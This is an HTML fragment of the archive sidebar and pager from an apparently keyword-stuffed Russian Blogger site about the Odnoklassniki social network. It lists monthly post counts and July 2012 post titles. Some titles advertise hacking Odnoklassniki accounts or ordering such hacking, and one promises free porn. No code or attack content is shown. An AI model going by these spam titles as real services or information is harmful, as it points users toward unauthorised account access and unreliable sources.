<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/07/km-kz_11.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/07/100_10.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3829903651644205550/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5084.html'>Одноклассники бесплатное видео порно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7797.html'>Одноклассники что значит закрыть профиль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_1555.html'>Одноклассники сменить пароль и логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9777.html'>Одноклассники моя страница забыла логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/http-www-odnoklassniki-ru_30.html'>Одноклассники http www odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/http-m_29.html'>Http m одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9667.html'>Одноклассники требует отправить смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_586.html'>Взломать территорию фермеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_6784.html'>Одноклассники игры знакомства новости поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_6293.html'>Одноклассники онлайн видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/grown-ups_26.html'>Одноклассники grown ups смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3269.html'>Скачать натали брукс тайны одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_1511.html'>Другой сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/proxy_22.html'>Одноклассники proxy</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7416.html'>Г рубцовск одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7011.html'>Одноклассники восстановить логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/45_21.html'>Одноклассники 45</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/mail-ru_21.html'>Mail ru почта вход одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_2791.html'>Скачать песню из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3446.html'>Одноклассники социальная сеть вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9862.html'>Одноклассники энгельс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5593.html'>Как сменить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5629.html'>Одноклассники вход через чужой компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7585.html'>Какой программой взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3650.html'>Игра тюряга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7693.html'>Получение ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/yandex-ru_15.html'>Одноклассники социальная сеть yandex ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_2122.html'>Неверный пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9351.html'>Заказать взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4473.html'>Бесплатные значки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7076.html'>Г ковров одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/ef_13.html'>Одноклассники ef</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9339.html'>Одноклассники эр фото бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5937.html'>Одноклассники город янаул</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/2010_12.html'>Одноклассники 2010 смотреть онлайн в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_8559.html'>Одноклассники ру украина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4145.html'>Сайт одноклассники ру социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3550.html'>Яндекс одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/km-kz_11.html'>Одноклассники km kz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7616.html'>Одноклассники г магнитогорск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/100_10.html'>100 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4171.html'>Японские кроссворды одноклассники ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/zm_8892.html'>Одноклассники zm</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/64_4368.html'>Одноклассники 64 школы г минск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5826.html'>Одноклассники я уже зарегистрирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/2012_8.html'>Что случилось с одноклассниками 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4236.html'>Одноклассники украина днепропетровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/yana_8788.html'>Одноклассники yana</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9524.html'>Получить ок в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/jl-ua_4.html'>Jl одноклассники ua социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/java_4.html'>Одноклассники java приложение</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7188.html'>Одноклассники видео песни</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3963.html'>Сделать бесплатный подарок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/jl-r_3.html'>Jl одноклассники r</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/cams_1.html'>Одноклассники cams</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
